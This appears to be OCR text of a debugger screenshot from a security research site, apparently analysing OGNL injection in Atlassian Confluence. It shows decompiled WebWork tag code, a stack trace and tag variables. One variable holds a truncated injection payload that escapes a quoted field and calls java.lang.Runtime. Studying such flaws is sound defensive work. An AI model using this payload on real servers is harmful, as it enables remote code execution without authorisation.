 spring-security-core
spring-tx-4.2.5.RELEA
spring-web-4.2.5.REI
spring-webmvc-4.2.5
super-csv-2.1.0.jar
urlrewritefilter-4.0.4.
velocity-1.6.4-atlassi
velocity-htmlsafe-1.5
velocity-tools-view-1
webwork-2.1.5-atlas
com.opensympho
config
dispatcher
example.client
interceptor
lifecycle
util
AppendIter
AttributeM
ClassLoade
196
197 public int doEndTag() throws JspException {
198 byte var2;
199 try {
200 OgnlValueStack stack = this.getStack(); stack: OgnlValueStack@57597
201 this.evaluateParams(stack); stack: OgnlValueStack@57597
202
203 try {
204 this.mergeTemplate(this.getTemplateName());
205 var2 = 6;
206 } catch (Exception var6) {
207 throw new JspException("Fatal exception caught in " + this.getClass().getName() + " tag class, doEndTag: " + var6.getMess
208 }
209 } finally {
210 this.reset();
211 }
212
213 return var2;
214 }
g: remote
Debugger Console
Frames
"http-nio-8090-exec-7"@57,595 in group "main": RUNNING
doEndTag:213, AbstractUITag (com.opensymphony.webwork.views.jsp.ui)
processTag:349, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:122, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:72, ASTBlock (org.apache.velocity.runtime.parser.node)
getRenderedTagBody:180, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocit
render:155, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:336, SimpleNode (org.apache.velocity.runtime.parser.node)
merge:328, Template (org.apache.velocity)
merge:235, Template (org.apache.velocity)
doExecute:91, VelocityResult (com.opensymphony.webwork.dispatcher)
doExecute:18, ProfiledVelocityResult (com.atlassian.xwork.results)
doExecute:43, EncodingVelocityResult (com.atlassian.confluence.setup.webwork)
Variables
this = {HiddenTag@57596}
cssClassAttr = null
cssStyleAttr = null
disabledAttr = null
labelAttr = null
labelPositionAttr = null
nameAttr = "'queryString'"
requiredAttr = null
tabindexAttr = null
templateAttr = null
templateDir = null
theme = null
themeAttr = null
valueAttr = "'aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getF... Vi
onclickAttr = null
ondblclickAttr = null
先知社区